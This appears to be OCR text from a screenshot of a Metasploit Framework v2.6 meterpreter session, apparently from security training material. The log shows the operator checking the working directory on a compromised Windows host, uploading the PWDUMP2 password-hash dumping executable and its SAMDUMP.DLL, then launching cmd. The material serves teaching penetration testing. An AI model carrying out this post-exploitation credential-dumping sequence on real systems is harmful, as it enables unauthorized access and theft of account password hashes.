 Metasploit Framework v2.6 - Session 1 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Links
Address http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=1 Go
>> getcwd
getcwd: Requesting the cwd
meterpreter>
getcwd: Current directory is 'C:\'.
meterpreter>
>> upload C:\PWDUMP2\PWDUMP2.EXE C:
upload: Starting upload of 'C:\PWDUMP2\PWDUMP2.EXE' to 'C:\PWDUMP2.EXE'...
upload: 1 uploads started.
meterpreter>
upload: Upload from 'C:\PWDUMP2\PWDUMP2.EXE' succeeded.
meterpreter>
>> upload C:\PWDUMP2\SAMDUMP.DLL C:
upload: Starting upload of 'C:\PWDUMP2\SAMDUMP.DLL' to 'C:\SAMDUMP.DLL'...
upload: 1 uploads started.
meterpreter>
upload: Upload from 'C:\PWDUMP2\SAMDUMP.DLL' succeeded.
meterpreter>
execute -f cmd -c Run
Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate
Opening page http://127.0.0.1:55555/SESSIONS?MODE=COMMAND&SID=1& Unknown Zone
Learn Security Online